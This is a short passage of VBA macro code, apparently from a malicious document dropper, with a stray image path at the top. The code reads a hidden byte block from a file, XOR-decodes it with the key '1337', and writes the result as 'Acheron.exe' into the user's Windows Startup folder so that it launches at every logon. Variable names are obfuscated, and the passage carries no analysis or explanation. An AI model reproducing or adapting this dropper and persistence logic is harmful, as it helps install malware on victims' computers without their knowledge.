 49
50 En = Environ("appdata") & "\Microsoft\Windows\Start Menu\Programs\Startup"
51 Set fszzzzz = CreateObject("Scripting.FileSystemObject")
52 Dim Byte() As Byte
53 Dim soj As Long
54 soj = 4296810
55 ReDim Byte(soj)
56 Get #luachua, idx + 18, Byte
57 Dim bruh
58 bruh = FreeFile
59 deced = Byte
60
61 Dim mei() As Byte
62 mei = deced
63 bbb = "1337"
64 For i = 1 To (soj + 1)
65 jdj = deced(i - 1) Xor AscW(Mid(bbb, (i - 1) Mod Len(bbb) + 1, 1))
66 mei(i - 1) = jdj
67 Next i
68
69 namae = En & "\" & "Acheron.exe"
70 Open (namae) For Binary As #bruh
71 Put #bruh, 1, mei